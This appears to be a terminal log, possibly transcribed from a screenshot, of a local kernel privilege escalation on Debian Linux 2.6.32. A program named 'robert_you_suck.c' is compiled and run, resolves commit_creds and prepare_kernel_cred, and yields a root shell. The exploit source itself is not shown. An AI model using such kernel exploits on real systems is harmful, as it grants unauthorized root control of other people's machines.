 $ mount -a
mount: only root can do that
$ ls
robert_you_suck.c
$ uname -a
Linux debian 2.6.32-5-amd64 #1 SMP Thu Aug 12 13:01:50 UTC 2010 x86_64 GNU/Linux
$ gcc -o boom robert_you_suck.c
$ ./boom
resolved symbol commit_creds to 0xffffffff81068009
resolved symbol prepare_kernel_cred to 0xffffffff81067f0c
mapping at 3f80000000
UID 0, EUID:0 GID:0, EGID:0
# id
uid=0(root) gid=0(root) Gruppen=0(root)
# autch!
bin/sh: autch!: not found
# md5sum robert_you_suck.c
2f03e8832849e0defbb98ca079107559  robert_you_suck.c
#